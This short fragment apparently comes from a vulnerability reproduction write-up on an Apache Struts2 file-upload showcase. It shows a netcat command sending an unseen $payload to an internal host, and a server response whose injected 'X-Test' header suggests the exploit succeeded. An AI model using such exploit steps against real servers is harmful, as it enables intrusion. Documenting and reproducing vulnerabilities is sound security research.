 [ ]# echo -e "$payload" | nc 172.16.1.9 8083
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Test: lee
Set-Cookie: JSESSIONID=38E78B1E606B5703EF13F962CD75F10C; Path=/; HttpOnly
Content-Type: text/html;charset=UTF-8
Content-Length: 495
Date: Wed, 01 Jul 2020 01:22:54 GMT
Connection: close
<html>
<head>
<title>Struts2 Showcase - Fileupload sample</title>